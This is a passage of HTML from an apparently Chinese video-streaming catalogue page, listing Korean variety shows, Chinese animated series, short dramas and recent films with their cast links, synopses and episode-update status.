						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%87%91%E5%9B%BD%E6%8C%AF------------.html" target="_blank">金国振</a>&nbsp;<a href="/vodsearch/-%E5%B0%B9%E9%92%9F%E4%BF%A1------------.html" target="_blank">尹钟信</a>&nbsp;<a href="/vodsearch/-%E9%87%91%E4%B9%9D%E6%8B%89------------.html" target="_blank">金九拉</a>&nbsp;<a href="/vodsearch/-%E6%9B%B9%E5%9C%AD%E8%B4%A4------------.html" target="_blank">曹圭贤</a>&nbsp;<a href="/vodsearch/-%E6%A2%81%E4%BF%8A%E6%97%A5------------.html" target="_blank">梁俊日</a>&nbsp;						</div>
						<div class="module-item-style video-text">韩国MBC电视台的一个类似电台的脱口秀谈话节目，主题是看得见的radio。
　　每周三晚播出，每期邀请几位嘉宾，其中包括很多当红演员、歌手、搞笑艺人等。
　　2007年05月30开播到现在。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/4694.html" class="module-item-title" title="黄金渔场">黄金渔场</a>
				</div>
				<div class="module-item-text">更新251126</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/2139.html" title="完美世界" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20211120-1/6cd2790b40c1ebaaf46b807de3d7cf04.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="完美世界">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2021</span>
						<span class="video-class">国产动漫</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/2139.html" title="完美世界">完美世界</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">《完美世界》动画改编自同名小说。他为修道而生，为应劫而至，他身化亿万血雨，洒落万古岁月，经历无数时空的熬炼，岁月长河的洗礼，他化万古，他化自在。看男主石昊如何一生极致辉煌，造就无尽传说。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/2139.html" class="module-item-title" title="完美世界">完美世界</a>
				</div>
				<div class="module-item-text">更新第243集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/1825.html" title="灵武大陆" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20240726-1/fd10779fa6f5c648c7e911a12b5b6127.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="灵武大陆">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">国产动漫</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/1825.html" title="灵武大陆">灵武大陆</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">灵武大陆，一个灵力和武魂并存的世界，灵修一念动山河，武者徒手撕天地。星辰镇昔日天才辰天，十岁后武魂沉寂、灵海枯竭，自此沦为家族废物，受尽他人冷眼。在一次生死搏斗中，辰天掉下悬崖，误入上古剑帝布置的大阵</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/1825.html" class="module-item-title" title="灵武大陆">灵武大陆</a>
				</div>
				<div class="module-item-text">更新至131集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/1816.html" title="无上神帝" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20210813-1/004f9a2954f756f603418cfb1da0772c.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="无上神帝">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2020</span>
						<span class="video-class">国产动漫</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/1816.html" title="无上神帝">无上神帝</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">万年之前，仙王牧云因持有诛仙图而遭人暗算，残魂沉睡万年之后，在天运大陆南云帝国有名的“废物牧云”身上觉醒。牧云初醒，就受到了学生妙仙语的刻意刁难，牧云轻松的就化解了妙仙语的陷阱，并举一反三的说出了更多</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/1816.html" class="module-item-title" title="无上神帝">无上神帝</a>
				</div>
				<div class="module-item-text">更新至548集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/1475.html" title="我是单身" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20231106-1/e60fde6fccb25c1b48a9232c478d8f2f.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="我是单身">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">日韩综艺</span>
						<span>韩国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/1475.html" title="我是单身">我是单身</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%88%98%E5%A4%A7%E4%BF%8A------------.html" target="_blank">刘大俊</a>&nbsp;<a href="/vodsearch/-%E5%85%A8%E5%AD%9D%E7%9B%9B------------.html" target="_blank">全孝盛</a>&nbsp;<a href="/vodsearch/-%E6%9D%8E%E4%BC%8A%E5%BA%9A------------.html" target="_blank">李伊庚</a>&nbsp;<a href="/vodsearch/-%E5%AE%8B%E6%B5%B7%E5%A8%9C------------.html" target="_blank">宋海娜</a>&nbsp;						</div>
						<div class="module-item-style video-text">Defconn、全烋星、李伊庚确定成为SBS PLUS、skyTV的NQQ频道播出的新约会节目《我是SOLO》3名MC。
　　《我是SOLO》由恋爱真人秀名家南圭洪PD制作，属于希望结婚的单身男女们</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/1475.html" class="module-item-title" title="我是单身">我是单身</a>
				</div>
				<div class="module-item-text">更新251126</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/208878.html" title="甜蜜的任务2025" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20240409-1/f8af953d0a2e153d115c3742a743c9f5.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="甜蜜的任务2025">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2022</span>
						<span class="video-class">大陆综艺</span>
						<span>内地</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/208878.html" title="甜蜜的任务2025">甜蜜的任务2025</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E8%92%B2%E7%86%A0%E6%98%9F------------.html" target="_blank">蒲熠星</a>&nbsp;<a href="/vodsearch/-%E6%96%87%E9%9F%AC------------.html" target="_blank">文韬</a>&nbsp;<a href="/vodsearch/-%E7%9F%B3%E5%87%AF------------.html" target="_blank">石凯</a>&nbsp;						</div>
						<div class="module-item-style video-text">《甜蜜的任务》是一档互动交流节目，通过班车接送艺人上下班的形式，加上轻松愉快的聊天内容，探讨舞台荧幕之外的嘉宾们不一样的态度性格；和嘉宾一起聊、一起看、一起玩，带你认识不一样的甜蜜好友！</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/208878.html" class="module-item-title" title="甜蜜的任务2025">甜蜜的任务2025</a>
				</div>
				<div class="module-item-text">更新20251128</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/207193.html" title="开心锤锤世界" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20250516-1/867942cb79db315689677012893b7720.webp" src="/template/mxone/mxstatic/image/loading.gif"  alt="开心锤锤世界">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">国产动漫</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/207193.html" title="开心锤锤世界">开心锤锤世界</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%94%A4%E9%94%A4%EF%BC%9A%E7%A9%BA%E8%90%BD%E5%B0%BD------------.html" target="_blank">锤锤：空落尽</a>&nbsp;<a href="/vodsearch/-%E6%A2%A8%E5%A6%B9%EF%BC%9A%E6%B6%A9%E5%B0%95%E7%8C%AB------------.html" target="_blank">梨妹：涩尕猫</a>&nbsp;						</div>
						<div class="module-item-style video-text">在《开心锤锤世界》，生活着乐观善良的少年锤锤和他性格各异的家人朋友们，他们在日常琐事中脑洞大开，以充满趣味的方式应对生活琐事或难题，碰撞出欢乐的火花。在用幽默为你带来欢乐的同时，传递满满正能量。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/207193.html" class="module-item-title" title="开心锤锤世界">开心锤锤世界</a>
				</div>
				<div class="module-item-text">更新第29集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/180097.html" title="三国演义3D" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic3.yzzyimg.online/upload/vod/2025-01-30/202501301738202111.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="三国演义3D">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">国产动漫</span>
						<span>大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/180097.html" title="三国演义3D">三国演义3D</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%86%85%E8%AF%A6------------.html" target="_blank">内详</a>&nbsp;						</div>
						<div class="module-item-style video-text">　　从东汉末年到西晋初年之间近一百年的历史风云，以描写战争为主，反映了东汉末年的群雄割据混战和魏、蜀、吴三国之间的政治和军事斗争。反映了三国时代各类社会斗争与矛盾的转化，并概括了这一时代的历史巨变，塑</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/180097.html" class="module-item-title" title="三国演义3D">三国演义3D</a>
				</div>
				<div class="module-item-text">更新至45集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/33449.html" title="她的小狼狗" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20240409-1/836c0a209e42868a91d71d3254c3556d.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="她的小狼狗">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2023</span>
						<span class="video-class">女频恋爱</span>
						<span>内地</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/33449.html" title="她的小狼狗">她的小狼狗</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E6%9C%AA%E7%9F%A5------------.html" target="_blank">未知</a>&nbsp;						</div>
						<div class="module-item-style video-text">首富太子小狼狗和亲哥大打出手抱得嫂子归。落魄千金和小狼狗的纠缠正式开启！真的只是游戏还是早有预谋？</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/33449.html" class="module-item-title" title="她的小狼狗">她的小狼狗</a>
				</div>
				<div class="module-item-text">全60集</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/284668.html" title="追杀51号" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://yczy5.com/upload/vod/20251020-1/c71a6748ae42198e35cabe64d6977bbc.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="追杀51号">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">科幻片</span>
						<span>法国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/284668.html" title="追杀51号">追杀51号</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E7%A9%86%E7%BD%95%E9%BB%98%E5%BE%B7%C2%B7%E9%98%BF%E9%87%8C%E5%9D%8E------------.html" target="_blank">穆罕默德·阿里坎</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E9%BB%9B%E5%B0%94%C2%B7%E8%89%BE%E5%85%8B%E8%90%A8%E5%8B%92%E9%9C%8D%E5%B8%83%E6%B4%9B%E6%96%AF------------.html" target="_blank">阿黛尔·艾克萨勒霍布洛斯</a>&nbsp;<a href="/vodsearch/-%E8%B7%AF%E6%98%93%C2%B7%E5%8A%A0%E7%91%9E%E5%B0%94------------.html" target="_blank">路易·加瑞尔</a>&nbsp;<a href="/vodsearch/-%E5%90%89%E5%B0%94%C2%B7%E5%8B%92%E5%8D%A2%E4%BB%80------------.html" target="_blank">吉尔·勒卢什</a>&nbsp;<a href="/vodsearch/-%E7%BD%97%E6%9B%BC%C2%B7%E6%9D%9C%E9%87%8C%E6%96%AF------------.html" target="_blank">罗曼·杜里斯</a>&nbsp;<a href="/vodsearch/-%E7%93%A6%E8%8E%B1%E4%B8%BD%E4%BA%9A%C2%B7%E5%B8%83%E9%B2%81%E5%B0%BC%C2%B7%E6%B3%B0%E5%BE%B7%E6%96%AF%E5%9F%BA------------.html" target="_blank">瓦莱丽亚·布鲁尼·泰德斯基</a>&nbsp;<a href="/vodsearch/-%E8%BE%BE%E8%8A%99%E5%A6%AE%C2%B7%E5%B8%95%E5%A1%94%E5%9F%BA%E4%BA%9A------------.html" target="_blank">达芙妮·帕塔基亚</a>&nbsp;<a href="/vodsearch/-%E7%BB%B4%E5%85%8B%E5%A4%9A%C2%B7%E9%98%BF%E5%B0%94%E7%89%B9%E6%96%AF%C2%B7%E7%B4%A2%E6%8B%89%E7%BD%97------------.html" target="_blank">维克多·阿尔特斯·索拉罗</a>&nbsp;<a href="/vodsearch/-%E6%89%98%E9%A9%AC%E6%96%AF%C2%B7%E7%8F%AD%E5%8A%A0%E5%B0%94%E7%89%B9------------.html" target="_blank">托马斯·班加尔特</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E5%85%8B%E8%B5%9B%C2%B7%E7%99%BE%E5%88%A9------------.html" target="_blank">阿克赛·百利</a>&nbsp;<a href="/vodsearch/-%E6%96%AF%E7%89%B9%E5%87%A1%E7%BA%B3%C2%B7%E5%B7%B4%E5%85%8B------------.html" target="_blank">斯特凡纳·巴克</a>&nbsp;<a href="/vodsearch/-%E9%9B%A8%E6%9E%9C%C2%B7%E7%8B%84%E9%BE%99------------.html" target="_blank">雨果·狄龙</a>&nbsp;<a href="/vodsearch/-%E5%8D%A1%E6%A2%85%E5%B0%94%C2%B7%E6%8B%89%E5%B8%83%E9%B2%81%E8%BF%AA------------.html" target="_blank">卡梅尔·拉布鲁迪</a>&nbsp;<a href="/vodsearch/-%E8%90%A8%E6%9D%9C%C2%B7%E5%B7%B4------------.html" target="_blank">萨杜·巴</a>&nbsp;						</div>
						<div class="module-item-style video-text">未来巴黎，阶层鸿沟割裂都市。超脑    执掌秩序，其创造者暴毙后，警探萨利亚联手泽姆揭开颠覆割裂世界的惊天谜团。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/284668.html" class="module-item-title" title="追杀51号">追杀51号</a>
				</div>
				<div class="module-item-text">更新TC</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/1810.html" title="逆天至尊" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20210816-1/71f9e275315b6a584321bbe155290ed0.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="逆天至尊">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2021</span>
						<span class="video-class">国产动漫</span>
						<span>内地</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/1810.html" title="逆天至尊">逆天至尊</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E9%98%BF%E6%97%A6------------.html" target="_blank">阿旦</a>&nbsp;<a href="/vodsearch/-%E7%B3%96%E9%86%8B%E9%87%8C%E8%84%8A------------.html" target="_blank">糖醋里脊</a>&nbsp;<a href="/vodsearch/-%E8%AF%97%E7%A6%8F------------.html" target="_blank">诗福</a>&nbsp;						</div>
						<div class="module-item-style video-text">整个宇宙分为域内宇宙和域外宇宙，两个宇宙彼此为敌，域外宇宙由天魔统治，域内宇宙分为神界，仙界，凡间。 在宇宙中，像天罚大陆这样的凡间位面，数不胜数，其统称为：九天星域。九天星域中，九大仙帝统领九重之中</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/1810.html" class="module-item-title" title="逆天至尊">逆天至尊</a>
				</div>
				<div class="module-item-text">更新至467集</div>
			</div>
							</div>
			</div>
			<div class="module-footer">
				<a href="/vodshow/1-----------.html" class="load-all" title="更多">查看更多<i class="icon-arrow-right-o"></i></a>
			</div>
		</div>
			
		<div class="module-list module-line-list tab-list">
			<div class="module-items scroll-box">
				<div class="scroll-content">
					  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/284668.html" title="追杀51号" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://yczy5.com/upload/vod/20251020-1/c71a6748ae42198e35cabe64d6977bbc.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="追杀51号">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">科幻片</span>
						<span>法国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/284668.html" title="追杀51号">追杀51号</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E7%A9%86%E7%BD%95%E9%BB%98%E5%BE%B7%C2%B7%E9%98%BF%E9%87%8C%E5%9D%8E------------.html" target="_blank">穆罕默德·阿里坎</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E9%BB%9B%E5%B0%94%C2%B7%E8%89%BE%E5%85%8B%E8%90%A8%E5%8B%92%E9%9C%8D%E5%B8%83%E6%B4%9B%E6%96%AF------------.html" target="_blank">阿黛尔·艾克萨勒霍布洛斯</a>&nbsp;<a href="/vodsearch/-%E8%B7%AF%E6%98%93%C2%B7%E5%8A%A0%E7%91%9E%E5%B0%94------------.html" target="_blank">路易·加瑞尔</a>&nbsp;<a href="/vodsearch/-%E5%90%89%E5%B0%94%C2%B7%E5%8B%92%E5%8D%A2%E4%BB%80------------.html" target="_blank">吉尔·勒卢什</a>&nbsp;<a href="/vodsearch/-%E7%BD%97%E6%9B%BC%C2%B7%E6%9D%9C%E9%87%8C%E6%96%AF------------.html" target="_blank">罗曼·杜里斯</a>&nbsp;<a href="/vodsearch/-%E7%93%A6%E8%8E%B1%E4%B8%BD%E4%BA%9A%C2%B7%E5%B8%83%E9%B2%81%E5%B0%BC%C2%B7%E6%B3%B0%E5%BE%B7%E6%96%AF%E5%9F%BA------------.html" target="_blank">瓦莱丽亚·布鲁尼·泰德斯基</a>&nbsp;<a href="/vodsearch/-%E8%BE%BE%E8%8A%99%E5%A6%AE%C2%B7%E5%B8%95%E5%A1%94%E5%9F%BA%E4%BA%9A------------.html" target="_blank">达芙妮·帕塔基亚</a>&nbsp;<a href="/vodsearch/-%E7%BB%B4%E5%85%8B%E5%A4%9A%C2%B7%E9%98%BF%E5%B0%94%E7%89%B9%E6%96%AF%C2%B7%E7%B4%A2%E6%8B%89%E7%BD%97------------.html" target="_blank">维克多·阿尔特斯·索拉罗</a>&nbsp;<a href="/vodsearch/-%E6%89%98%E9%A9%AC%E6%96%AF%C2%B7%E7%8F%AD%E5%8A%A0%E5%B0%94%E7%89%B9------------.html" target="_blank">托马斯·班加尔特</a>&nbsp;<a href="/vodsearch/-%E9%98%BF%E5%85%8B%E8%B5%9B%C2%B7%E7%99%BE%E5%88%A9------------.html" target="_blank">阿克赛·百利</a>&nbsp;<a href="/vodsearch/-%E6%96%AF%E7%89%B9%E5%87%A1%E7%BA%B3%C2%B7%E5%B7%B4%E5%85%8B------------.html" target="_blank">斯特凡纳·巴克</a>&nbsp;<a href="/vodsearch/-%E9%9B%A8%E6%9E%9C%C2%B7%E7%8B%84%E9%BE%99------------.html" target="_blank">雨果·狄龙</a>&nbsp;<a href="/vodsearch/-%E5%8D%A1%E6%A2%85%E5%B0%94%C2%B7%E6%8B%89%E5%B8%83%E9%B2%81%E8%BF%AA------------.html" target="_blank">卡梅尔·拉布鲁迪</a>&nbsp;<a href="/vodsearch/-%E8%90%A8%E6%9D%9C%C2%B7%E5%B7%B4------------.html" target="_blank">萨杜·巴</a>&nbsp;						</div>
						<div class="module-item-style video-text">未来巴黎，阶层鸿沟割裂都市。超脑    执掌秩序，其创造者暴毙后，警探萨利亚联手泽姆揭开颠覆割裂世界的惊天谜团。</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/284668.html" class="module-item-title" title="追杀51号">追杀51号</a>
				</div>
				<div class="module-item-text">更新TC</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294923.html" title="嗜血族" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260124-1/a9296cdfec73e8a9a4cd68df70eaf98b.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="嗜血族">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2024</span>
						<span class="video-class">恐怖片</span>
						<span>哈萨克斯坦</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294923.html" title="嗜血族">嗜血族</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-Daut%C2%B7Shaikislamov------------.html" target="_blank">Daut·Shaikislamov</a>&nbsp;<a href="/vodsearch/-Syrym%C2%B7Kashkabayev------------.html" target="_blank">Syrym·Kashkabayev</a>&nbsp;<a href="/vodsearch/-Kilishbek%C2%B7Kasimbekov------------.html" target="_blank">Kilishbek·Kasimbekov</a>&nbsp;<a href="/vodsearch/-Asan%C2%B7Mazhit------------.html" target="_blank">Asan·Mazhit</a>&nbsp;						</div>
						<div class="module-item-style video-text">自古以來，民間就流傳著關於黑暗精靈澤斯蒂爾納克的傳說。這些神話生物擁有修長的利爪和非人的力量，以人類血液為食。如今，已無人相信他們的存在，但他們仍舊生活在我們之中。米拉斯是來自阿拉木圖的一個普通年輕人</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294923.html" class="module-item-title" title="嗜血族">嗜血族</a>
				</div>
				<div class="module-item-text">更新HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/274951.html" title="有朵云像你" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.youkupic.com/upload/vod/20250905-1/27dad599d8a72db4d1f8b05f252d0317.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="有朵云像你">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">爱情片</span>
						<span>中国大陆</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/274951.html" title="有朵云像你">有朵云像你</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E5%B1%88%E6%A5%9A%E8%90%A7------------.html" target="_blank">屈楚萧</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E5%AD%90%E6%96%87------------.html" target="_blank">王子文</a>&nbsp;<a href="/vodsearch/-%E7%8E%8B%E7%9A%93------------.html" target="_blank">王皓</a>&nbsp;<a href="/vodsearch/-%E4%BD%95%E8%93%9D%E9%80%97------------.html" target="_blank">何蓝逗</a>&nbsp;<a href="/vodsearch/-%E9%BB%84%E6%AF%85------------.html" target="_blank">黄毅</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E5%BA%AD%E7%85%9C------------.html" target="_blank">陈庭煜</a>&nbsp;<a href="/vodsearch/-%E5%90%B4%E5%BD%A6%E5%A7%9D------------.html" target="_blank">吴彦姝</a>&nbsp;<a href="/vodsearch/-%E7%89%9B%E7%8A%87------------.html" target="_blank">牛犇</a>&nbsp;<a href="/vodsearch/-%E4%BD%99%E5%98%89%E8%AF%9A------------.html" target="_blank">余嘉诚</a>&nbsp;						</div>
						<div class="module-item-style video-text">随着雨季的临近，人已埋、户已销的秦天（屈楚萧 饰）居然“重生”归来，给了老婆萧凡（王子文 饰）一个大大的惊喜，也给了周围人猝不及防的惊吓。面对这个记忆被清零，却年轻八岁拥有八块腹肌的“小奶狗”模样的秦</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/274951.html" class="module-item-title" title="有朵云像你">有朵云像你</a>
				</div>
				<div class="module-item-text">更新TC</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294924.html" title="船上恶熊" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260124-1/3032fb98fbccc25be790fd0e47f37986.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="船上恶熊">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">剧情片</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294924.html" title="船上恶熊">船上恶熊</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E8%BF%88%E5%85%8B%E5%B0%94%C2%B7%E5%BC%97%E9%9B%B7%E8%BF%AA%E4%BA%9A%E5%86%85%E5%88%A9------------.html" target="_blank">迈克尔·弗雷迪亚内利</a>&nbsp;<a href="/vodsearch/-%E9%B2%81%E8%BF%AA%C2%B7%E8%8E%B1%E5%BE%B7%E8%B4%9D%E7%89%B9------------.html" target="_blank">鲁迪·莱德贝特</a>&nbsp;<a href="/vodsearch/-%E5%85%8B%E4%B8%BD%E6%96%AF%E6%89%98%C2%B7%E8%B0%A2%E4%BC%8A------------.html" target="_blank">克丽斯托·谢伊</a>&nbsp;<a href="/vodsearch/-%E5%87%AF%E6%96%87%C2%B7%E8%BE%BE%E8%8F%B2------------.html" target="_blank">凯文·达菲</a>&nbsp;<a href="/vodsearch/-Clint%C2%B7Beaver------------.html" target="_blank">Clint·Beaver</a>&nbsp;<a href="/vodsearch/-Sherill%C2%B7Quinn------------.html" target="_blank">Sherill·Quinn</a>&nbsp;<a href="/vodsearch/-Jonez%C2%B7Cain------------.html" target="_blank">Jonez·Cain</a>&nbsp;<a href="/vodsearch/-Erin%C2%B7Nolan------------.html" target="_blank">Erin·Nolan</a>&nbsp;<a href="/vodsearch/-Derek%C2%B7Crowe------------.html" target="_blank">Derek·Crowe</a>&nbsp;						</div>
						<div class="module-item-style video-text">在墨西哥航空公司罢工期间，滞留的旅客选择乘船前往美国，他们不知道船上还有两只食人熊</div>
					</div>
				</div>
				<div class="module-item-titlebox">
					<a href="/voddetail/294924.html" class="module-item-title" title="船上恶熊">船上恶熊</a>
				</div>
				<div class="module-item-text">更新HD</div>
			</div>
				  
                <div class="module-item">
				<div class="module-item-cover">
					<div class="module-item-pic">
						<a href="/voddetail/294925.html" title="苍蝇之母" >
							<i class="icon-play"></i>
						</a>
						<img class="lazy lazyloaded"  data-src="https://pic.niuniuzy.info/upload/vod/20260124-1/94954300f6459f1f3dead3eb96543990.jpg" src="/template/mxone/mxstatic/image/loading.gif"  alt="苍蝇之母">
						<div class="loading"></div>
					</div>
					<div class="module-item-caption">
						<span>2025</span>
						<span class="video-class">恐怖片</span>
						<span>美国</span>
					</div>
			
										
					
					<div class="module-item-content">
						<div class="module-item-style video-name">
							<a href="/voddetail/294925.html" title="苍蝇之母">苍蝇之母</a>
						</div>
						<div class="module-item-style video-tag">
						<a href="/vodsearch/-%E7%BA%A6%E7%BF%B0%C2%B7%E4%BA%9A%E5%BD%93%E6%96%AF------------.html" target="_blank">约翰·亚当斯</a>&nbsp;<a href="/vodsearch/-%E6%B3%BD%E5%B0%94%E8%BE%BE%C2%B7%E4%BA%9A%E5%BD%93%E6%96%AF------------.html" target="_blank">泽尔达·亚当斯</a>&nbsp;<a href="/vodsearch/-%E6%89%98%E7%A2%A7%C2%B7%E6%B3%A2%E5%A1%9E%E5%B0%94------------.html" target="_blank">托碧·波塞尔</a>&nbsp;<a href="/vodsearch/-%E9%9C%B2%E9%9C%B2%C2%B7%E4%BA%9A%E5%BD%93%E6%96%AF------------.html" target="_blank">露露·亚当斯</a>&nbsp;						</div>
